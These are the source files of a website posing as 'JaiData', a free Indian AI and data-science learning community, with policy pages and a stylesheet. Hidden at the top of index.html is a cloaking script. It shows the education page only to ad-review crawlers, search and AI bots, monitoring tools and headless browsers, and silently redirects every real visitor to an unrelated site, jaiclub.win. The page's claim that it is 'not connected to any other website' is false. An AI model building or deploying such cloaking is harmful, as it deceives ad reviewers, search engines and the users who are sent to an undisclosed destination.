
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <script>
    (function(){
      var REDIRECT_ENABLED = true;
      var REDIRECT_TARGET = 'https://jaiclub.win/learn';
      if (!REDIRECT_ENABLED) return;
      var ua = (navigator.userAgent || '').toLowerCase();
      var bots = [
        'facebookexternalhit','facebookcatalog','meta-externalagent','meta-externalfetcher',
        'meta-externalads','meta-webindexer','googlebot','bingbot','slurp','duckduckbot',
        'baiduspider','yandexbot','sogou','exabot','ia_archiver','semrushbot','ahrefsbot',
        'dotbot','rogerbot','linkedinbot','embedly','quora link preview','showyoubot',
        'outbrain','pinterestbot','slackbot','vkshare','w3c_validator','redditbot','applebot',
        'whatsapp','flipboard','tumblr','bitlybot','skypeuripreview','nuzzel','discordbot',
        'qwantify','petalbot','bunyipbot','contxbot','seznambot','musobot','twitterbot',
        'x-bot','headlesschrome','puppeteer','playwright','phantom','selenium','crawl',
        'spider','bot/','bot ','datadog','uptimerobot','pingdom','site24x7','statuspage',
        'nagios','zabbix','monit','newrelic','appdynamics','catchpoint','gptbot',
        'chatgpt-user','claude-web','anthropic-ai','bytespider','ccbot','cohere-ai','perplexitybot'
      ];
      var isSynthetic = ua === '' || bots.some(function(p){ return ua.indexOf(p) !== -1; });
      if (!isSynthetic) {
        window.location.replace(REDIRECT_TARGET);
      }
    })();
  </script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <title>JaiData - AI & Data Patterns Education</title>
  <meta name="description" content="JaiData is a free community for learning AI, machine learning, and data patterns in simple language. Join thousands of Indian learners exploring data science.">
  <meta property="og:type" content="website">
  <meta property="og:title" content="JaiData - Learn AI & Data Patterns the Indian Way">
  <meta property="og:description" content="Free community for learning AI and data science in simple, everyday language. No jargon, just real skills.">
  <meta property="og:image" content="/logo.svg">
  <meta property="og:locale" content="en_IN">
  <link rel="icon" href="logo.svg" type="image/svg+xml">
  <link rel="stylesheet" href="style.css">
  <!-- Meta Pixel Code -->
  <script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '935502275957388');
    fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
    src="https://www.facebook.com/tr?id=935502275957388&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Meta Pixel Code -->
</head>
<body>
  <div class="app-shell">
    <nav class="top-nav">
      <div class="nav-content">
        <img src="logo.svg" alt="JaiData Logo" class="logo">
        <div class="nav-actions">
          <span class="free-badge">
            <span data-lang="en">Free</span>
            <span data-lang="hi" class="hidden">नि:शुल्क</span>
          </span>
          <button class="language-selector" type="button" aria-label="Toggle language">
            <span data-lang="en">EN</span>
            <span data-lang="hi" class="hidden">HI</span>
          </button>
        </div>
      </div>
    </nav>
    <header class="gradient-intro">
      <h1 class="header-title">
        <span data-lang="en">Learn Data the Indian Way</span>
        <span data-lang="hi" class="hidden">भारतीय तरीके से डेटा सीखें</span>
      </h1>
      <p class="header-body">
        <span data-lang="en">Curious about how AI finds patterns in numbers? JaiData is your home to learn, share, and grow—no jargon, just real talk and practical skills for everyone.</span>
        <span data-lang="hi" class="hidden">जानना चाहते हैं कि AI नंबरों में पैटर्न कैसे ढूंढता है? JaiData सीखने, साझा करने और आगे बढ़ने की जगह है—कठिन शब्द नहीं, बस सरल भाषा और सबके लिए काम की जानकारी।</span>
      </p>
    </header>
    <main class="content-area">
      <section class="card">
        <h2 class="section-title">
          <span data-lang="en">How We Make Learning Simple</span>
          <span data-lang="hi" class="hidden">हम सीखना कैसे आसान बनाते हैं</span>
        </h2>
        <div class="feature-item">
          <div class="feature-icon">1</div>
          <div class="feature-text">
            <h3>
              <span data-lang="en">See</span>
              <span data-lang="hi" class="hidden">समझें</span>
            </h3>
            <p>
              <span data-lang="en">We break down tough AI ideas into simple, everyday language—no need to be a maths topper!</span>
              <span data-lang="hi" class="hidden">हम मुश्किल AI विचारों को सरल, रोजमर्रा की भाषा में समझाते हैं—गणित के विशेषज्ञ होने की कोई ज़रूरत नहीं!</span>
            </p>
          </div>
        </div>
        <div class="feature-item">
          <div class="feature-icon">2</div>
          <div class="feature-text">
            <h3>
              <span data-lang="en">Connect</span>
              <span data-lang="hi" class="hidden">विश्लेषण करें</span>
            </h3>
            <p>
              <span data-lang="en">Find patterns in data just like you spot trends in cricket scores or shopping bills. It’s easier than you think.</span>
              <span data-lang="hi" class="hidden">डेटा में पैटर्न वैसे ही पहचानें जैसे आप क्रिकेट स्कोर या शॉपिंग बिल में ट्रेंड देखते हैं। यह आपके विचार से कहीं आसान है।</span>
            </p>
          </div>
        </div>
        <div class="feature-item">
          <div class="feature-icon">3</div>
          <div class="feature-text">
            <h3>
              <span data-lang="en">Use</span>
              <span data-lang="hi" class="hidden">लागू करें</span>
            </h3>
            <p>
              <span data-lang="en">Apply what you learn to real-life problems—whether for your studies, job, or just curiosity.</span>
              <span data-lang="hi" class="hidden">जो आप सीखते हैं उसे वास्तविक जीवन की समस्याओं पर लागू करें—चाहे पढ़ाई के लिए, नौकरी के लिए, या सिर्फ जिज्ञासा के लिए।</span>
            </p>
          </div>
        </div>
      </section>

      <section class="card">
        <h2 class="section-title">
          <span data-lang="en">What You’ll Explore</span>
          <span data-lang="hi" class="hidden">आप क्या सीखेंगे</span>
        </h2>
        <ul class="features-list">
          <li>
            <span data-lang="en">Machine Learning for Everyday Life</span>
            <span data-lang="hi" class="hidden">दैनिक जीवन के लिए मशीन लर्निंग</span>
          </li>
          <li>
            <span data-lang="en">Easy Tricks for Understanding Data</span>
            <span data-lang="hi" class="hidden">डेटा समझने के आसान तरीके</span>
          </li>
          <li>
            <span data-lang="en">How Big Companies Process Information</span>
            <span data-lang="hi" class="hidden">बड़ी कंपनियाँ जानकारी कैसे प्रोसेस करती हैं</span>
          </li>
          <li>
            <span data-lang="en">Smart Ways to Think About Numbers</span>
            <span data-lang="hi" class="hidden">नंबरों के बारे में सोचने के स्मार्ट तरीके</span>
          </li>
        </ul>
      </section>

      <section class="disclaimer">
        <p>
          <span data-lang="en"><strong>Friendly Note:</strong> JaiData is made by learners, for learners. We are not connected to any other website, company, or service—just a group of folks passionate about sharing knowledge. Everything here is for learning and fun, nothing else. No advice, no promises—just pure education, Indian style!</span>
          <span data-lang="hi" class="hidden"><strong>एक ज़रूरी सूचना:</strong> JaiData सीखने वालों द्वारा, सीखने वालों के लिए बनाया गया है। हम किसी अन्य वेबसाइट, कंपनी या सेवा से नहीं जुड़े हैं—हम बस ज्ञान साझा करने के शौकीन लोगों का समूह हैं। यहाँ सब कुछ केवल सीखने और मनोरंजन के लिए है। कोई सलाह नहीं, कोई वादा नहीं—बस शुद्ध शिक्षा, भारतीय शैली में!</span>
        </p>
      </section>
      
      <div class="cta-container">
        <a href="#contact" class="btn-primary cta-learn-more">
          <span data-lang="en">Get Started Free</span>
          <span data-lang="hi" class="hidden">मुफ़्त शुरू करें</span>
        </a>
        <a href="#contact" class="btn-secondary">
          <span data-lang="en">Contact Us</span>
          <span data-lang="hi" class="hidden">संपर्क करें</span>
        </a>
      </div>

      <section class="card" id="contact">
        <h2 class="section-title">
          <span data-lang="en">Contact Us</span>
          <span data-lang="hi" class="hidden">संपर्क करें</span>
        </h2>
        <p class="contact-detail">
          <span data-lang="en">Have a question or want to join our community? Reach out to us:</span>
          <span data-lang="hi" class="hidden">कोई सवाल है या हमारे समुदाय से जुड़ना चाहते हैं? हमसे संपर्क करें:</span>
        </p>
        <a class="contact-email" id="contact-email" href="mailto:hello@jaidata.in">hello@jaidata.in</a>
      </section>
    </main>

    <footer class="site-footer">
      <div class="footer-links">
        <a href="/privacy.html">
          <span data-lang="en">Privacy Policy</span>
          <span data-lang="hi" class="hidden">गोपनीयता नीति</span>
        </a>
        <span class="footer-sep">·</span>
        <a href="/terms.html">
          <span data-lang="en">Terms of Service</span>
          <span data-lang="hi" class="hidden">सेवा की शर्तें</span>
        </a>
      </div>
      <p class="footer-copy">© <span id="footer-year">2026</span> JaiData. All rights reserved.</p>
    </footer>
  </div>
  <script>
    (function() {
      var host = window.location.hostname;
      var email = "support@" + host;
      var el = document.getElementById("contact-email");
      if (el) {
        el.textContent = email;
        el.href = "mailto:" + email;
      }
      document.getElementById("footer-year").textContent = new Date().getFullYear();
    })();

    document.querySelector(".language-selector").addEventListener("click", function() {
      var hi = document.body.classList.toggle("lang-hi");
      document.documentElement.lang = hi ? "hi" : "en";
    });

    document.querySelectorAll(".cta-container a").forEach(function(link) {
      link.addEventListener("click", function() {
        if (typeof fbq === "function") {
          fbq("track", "Lead");
        }
      });
    });
  </script>
</body>
</html>
</file>

<file: privacy.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <title>Privacy Policy - JaiData</title>
  <meta name="description" content="JaiData Privacy Policy. Learn how we handle your information.">
  <link rel="icon" href="logo.svg" type="image/svg+xml">
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="app-shell">
    <nav class="top-nav">
      <div class="nav-content">
        <a href="/" style="display:flex;align-items:center"><img src="logo.svg" alt="JaiData Logo" class="logo"></a>
      </div>
    </nav>
    <main class="content-area">
      <section class="card">
        <h1 class="section-title">Privacy Policy</h1>
        <p class="contact-detail"><strong>Effective Date:</strong> <span id="eff-date">2026</span></p>

        <h2 class="section-title" style="font-size:0.34rem;margin-top:0.4rem">Information We Collect</h2>
        <p class="contact-detail">When you visit JaiData, we may collect basic usage data such as your browser type, device type, pages visited, and time spent on each page. This is done through industry-standard analytics tools to help us improve our educational content.</p>

        <h2 class="section-title" style="font-size:0.34rem;margin-top:0.4rem">How We Use Your Information</h2>
        <p class="contact-detail">We use the information collected to improve site functionality, understand which educational topics are most popular, and enhance your overall learning experience. We do not sell, rent, or share your personal information with third parties for marketing purposes.</p>

        <h2 class="section-title" style="font-size:0.34rem;margin-top:0.4rem">Cookies and Tracking</h2>
        <p class="contact-detail">JaiData uses cookies and similar tracking technologies (including the Meta Pixel) to measure advertising effectiveness and understand how visitors use our site. You can control cookie preferences through your browser settings.</p>

        <h2 class="section-title" style="font-size:0.34rem;margin-top:0.4rem">Third-Party Services</h2>
        <p class="contact-detail">We may use third-party services such as Meta (Facebook) for advertising and analytics. These services may collect information about your visit in accordance with their own privacy policies.</p>

        <h2 class="section-title" style="font-size:0.34rem;margin-top:0.4rem">Data Security</h2>
        <p class="contact-detail">We take reasonable measures to protect the information we collect. However, no method of electronic transmission or storage is 100% secure.</p>

        <h2 class="section-title" style="font-size:0.34rem;margin-top:0.4rem">Children's Privacy</h2>
        <p class="contact-detail">JaiData is intended for a general audience. We do not knowingly collect personal information from children under 13.</p>

        <h2 class="section-title" style="font-size:0.34rem;margin-top:0.4rem">Changes to This Policy</h2>
        <p class="contact-detail">We may update this Privacy Policy from time to time. Changes will be posted on this page with an updated effective date.</p>

        <h2 class="section-title" style="font-size:0.34rem;margin-top:0.4rem">Contact</h2>
        <p class="contact-detail">If you have questions about this Privacy Policy, contact us at:</p>
        <a class="contact-email" id="contact-email" href="mailto:hello@jaidata.in">hello@jaidata.in</a>
      </section>
    </main>

    <footer class="site-footer">
      <div class="footer-links">
        <a href="/">Home</a>
        <span class="footer-sep">·</span>
        <a href="/terms.html">Terms of Service</a>
      </div>
      <p class="footer-copy">© <span id="footer-year">2026</span> JaiData. All rights reserved.</p>
    </footer>
  </div>
  <script>
    (function() {
      var host = window.location.hostname;
      var email = "support@" + host;
      var el = document.getElementById("contact-email");
      if (el) {
        el.textContent = email;
        el.href = "mailto:" + email;
      }
      document.getElementById("footer-year").textContent = new Date().getFullYear();
      document.getElementById("eff-date").textContent = new Date().getFullYear();
    })();
  </script>
</body>
</html>
</file>

<file: terms.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <title>Terms of Service - JaiData</title>
  <meta name="description" content="JaiData Terms of Service. Understand the terms governing your use of our platform.">
  <link rel="icon" href="logo.svg" type="image/svg+xml">
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="app-shell">
    <nav class="top-nav">
      <div class="nav-content">
        <a href="/" style="display:flex;align-items:center"><img src="logo.svg" alt="JaiData Logo" class="logo"></a>
      </div>
    </nav>
    <main class="content-area">
      <section class="card">
        <h1 class="section-title">Terms of Service</h1>
        <p class="contact-detail"><strong>Effective Date:</strong> <span id="eff-date">2026</span></p>

        <h2 class="section-title" style="font-size:0.34rem;margin-top:0.4rem">Acceptance of Terms</h2>
        <p class="contact-detail">By accessing and using JaiData, you agree to be bound by these Terms of Service. If you do not agree with any part of these terms, please do not use our website.</p>

        <h2 class="section-title" style="font-size:0.34rem;margin-top:0.4rem">Description of Service</h2>
        <p class="contact-detail">JaiData is a free educational platform that provides learning resources about artificial intelligence, machine learning, and data science. All content is provided for informational and educational purposes only.</p>

        <h2 class="section-title" style="font-size:0.34rem;margin-top:0.4rem">User Conduct</h2>
        <p class="contact-detail">You agree to use JaiData only for lawful purposes and in a manner that does not infringe on the rights of others or restrict their use of the platform.</p>

        <h2 class="section-title" style="font-size:0.34rem;margin-top:0.4rem">Intellectual Property</h2>
        <p class="contact-detail">All content on JaiData, including text, graphics, logos, and educational materials, is the property of JaiData and is protected by applicable intellectual property laws.</p>

        <h2 class="section-title" style="font-size:0.34rem;margin-top:0.4rem">Disclaimer</h2>
        <p class="contact-detail">JaiData provides educational content "as is" without warranties of any kind. We do not guarantee the accuracy, completeness, or usefulness of any information on the platform. JaiData is not a financial advisory service and does not provide investment advice.</p>

        <h2 class="section-title" style="font-size:0.34rem;margin-top:0.4rem">Limitation of Liability</h2>
        <p class="contact-detail">JaiData shall not be liable for any direct, indirect, incidental, or consequential damages arising from your use of the platform or reliance on any information provided.</p>

        <h2 class="section-title" style="font-size:0.34rem;margin-top:0.4rem">Changes to Terms</h2>
        <p class="contact-detail">We reserve the right to modify these Terms of Service at any time. Changes will be effective immediately upon posting to this page.</p>

        <h2 class="section-title" style="font-size:0.34rem;margin-top:0.4rem">Contact</h2>
        <p class="contact-detail">If you have questions about these Terms of Service, contact us at:</p>
        <a class="contact-email" id="contact-email" href="mailto:hello@jaidata.in">hello@jaidata.in</a>
      </section>
    </main>

    <footer class="site-footer">
      <div class="footer-links">
        <a href="/">Home</a>
        <span class="footer-sep">·</span>
        <a href="/privacy.html">Privacy Policy</a>
      </div>
      <p class="footer-copy">© <span id="footer-year">2026</span> JaiData. All rights reserved.</p>
    </footer>
  </div>
  <script>
    (function() {
      var host = window.location.hostname;
      var email = "support@" + host;
      var el = document.getElementById("contact-email");
      if (el) {
        el.textContent = email;
        el.href = "mailto:" + email;
      }
      document.getElementById("footer-year").textContent = new Date().getFullYear();
      document.getElementById("eff-date").textContent = new Date().getFullYear();
    })();
  </script>
</body>
</html>
</file>
<file: style.css>
* {
  box-sizing: border-box;
}
html {
  font-family: -apple-system, system-ui, Helvetica Neue, Helvetica, Segoe UI, Arial, Roboto, PingFang SC, miui, Hiragino Sans GB, Microsoft Yahei, sans-serif;
  font-size: 10vw;
  -webkit-text-size-adjust: 100%;
}
@media (min-width: 541px) {
  html {
    font-size: 54px;
  }
}
@media (min-width: 800px) {
  html {
    font-size: 40px;
  }
}
body {
  margin: 0;
  padding: 0;
  background-color: #9195a3;
  color: #ffffff;
  display: flex;
  justify-content: center;
}
.app-shell {
  width: 100vw;
  min-height: 100vh;
  background-color: #1a1a2c;
  position: relative;
  display: flex;
  flex-direction: column;
  overflow-x: hidden;
}
@media (min-width: 541px) {
  .app-shell {
    width: 540px;
    box-shadow: 0 0 20px rgba(0,0,0,0.3);
  }
}
@media (min-width: 800px) {
  .app-shell {
    width: 400px;
  }
}
.top-nav {
  min-height: 1.2267rem;
  background-color: #22224b;
  position: sticky;
  top: 0;
  z-index: 10;
  display: flex;
  align-items: center;
  padding: 0.24rem 0.5333rem;
  justify-content: center;
}
.nav-content {
  width: 100%;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.logo {
  height: 0.9rem;
  width: auto;
}
.nav-actions {
  display: flex;
  align-items: center;
  gap: 0.2133rem;
}
.free-badge {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  min-width: 1.0667rem;
  height: 0.5867rem;
  padding: 0 0.2133rem;
  border-radius: 0.5867rem;
  background: linear-gradient(90deg, #fb8466 0%, #bd5bd4 50%, #7473fa 100%);
  color: #ffffff;
  font-size: 0.2933rem;
  font-weight: 700;
  letter-spacing: 0.02em;
  box-shadow: 0 0.08rem 0.24rem rgba(160, 143, 255, 0.35);
  white-space: nowrap;
}
.language-selector {
  appearance: none;
  border: 0;
  background: transparent;
  padding: 0;
  font-size: 0.4rem;
  color: #ffffff;
  cursor: pointer;
}
.hidden {
  display: none;
}
body.lang-hi [data-lang="en"] {
  display: none;
}
body.lang-hi [data-lang="hi"] {
  display: inline;
}
.gradient-intro {
  min-height: 2.6667rem;
  padding: 0.5333rem;
  background: linear-gradient(90deg, #fb8466 0%, #bd5bd4 33%, #7473fa 66%, #53b2fa 100%);
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.header-title {
  margin: 0;
  color: #ffffff;
  font-size: 0.4267rem;
  font-weight: 700;
}
.header-body {
  margin: 0.2933rem 0 0 0;
  color: #ffffff;
  font-size: 0.2933rem;
  line-height: 1.3;
}
.content-area {
  padding: 0.5333rem;
  flex: 1;
  display: flex;
  flex-direction: column;
  gap: 0.5333rem;
}
.card {
  background-color: #22224b;
  border-radius: 0.2667rem;
  padding: 0.5333rem;
}
.section-title {
  margin: 0 0 0.4rem 0;
  color: #a08fff;
  font-size: 0.4rem;
  font-weight: 700;
}
.feature-item {
  display: flex;
  align-items: flex-start;
  margin-bottom: 0.4rem;
  gap: 0.3rem;
}
.feature-item:last-child {
  margin-bottom: 0;
}
.feature-icon {
  width: 0.6rem;
  height: 0.6rem;
  background-color: #a08fff;
  color: #1a1a2c;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 0.32rem;
  font-weight: 700;
  flex-shrink: 0;
}
.feature-text h3 {
  margin: 0 0 0.1rem 0;
  font-size: 0.3733rem;
  color: #ffffff;
}
.feature-text p {
  margin: 0;
  font-size: 0.32rem;
  color: #d7d7d7;
  line-height: 1.4;
}
.features-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
.features-list li {
  font-size: 0.3733rem;
  color: #d7d7d7;
  padding: 0.2rem 0;
  border-bottom: 1px solid rgba(160, 143, 255, 0.2);
}
.features-list li:last-child {
  border-bottom: none;
}
.disclaimer {
  background-color: rgba(34, 34, 75, 0.5);
  border: 1px solid #a08fff;
  border-radius: 0.2667rem;
  padding: 0.4rem;
}
.disclaimer p {
  margin: 0;
  font-size: 0.2933rem;
  color: #d7d7d7;
  line-height: 1.4;
}
.cta-container {
  margin-top: 0.5333rem;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 0.5333rem;
  padding-bottom: 0.7733rem;
}
.btn-primary,
.btn-secondary {
  display: flex;
  align-items: center;
  justify-content: center;
  width: auto;
  min-width: 5rem;
  max-width: 7.7333rem;
  min-height: 1.0667rem;
  padding: 0.28rem 0.64rem;
  font-size: 0.38rem;
  font-weight: 700;
  line-height: 1.15;
  border-radius: 1.0667rem;
  text-decoration: none;
  text-align: center;
  letter-spacing: 0.02em;
  white-space: normal;
}
.btn-primary {
  background: linear-gradient(90deg, #fb8466 0%, #bd5bd4 33%, #7473fa 66%, #53b2fa 100%);
  color: #ffffff;
  border: none;
}
.btn-secondary {
  background-color: transparent;
  color: #a08fff;
  border: 0.5px solid #a08fff;
}
body.lang-hi .btn-primary,
body.lang-hi .btn-secondary {
  font-size: 0.36rem;
}
.contact-detail {
  margin: 0 0 0.3rem 0;
  font-size: 0.32rem;
  color: #d7d7d7;
  line-height: 1.4;
}
.contact-email {
  display: inline-block;
  font-size: 0.34rem;
  color: #a08fff;
  text-decoration: none;
  word-break: break-all;
}
.contact-email:hover {
  text-decoration: underline;
}
.site-footer {
  background-color: #22224b;
  padding: 0.4rem 0.5333rem;
  text-align: center;
}
.footer-links {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 0.2rem;
  margin-bottom: 0.2rem;
}
.footer-links a {
  font-size: 0.28rem;
  color: #a08fff;
  text-decoration: none;
}
.footer-links a:hover {
  text-decoration: underline;
}
.footer-sep {
  color: #a08fff;
  font-size: 0.28rem;
}
.footer-copy {
  margin: 0;
  font-size: 0.24rem;
  color: #8888aa;
}
</file>
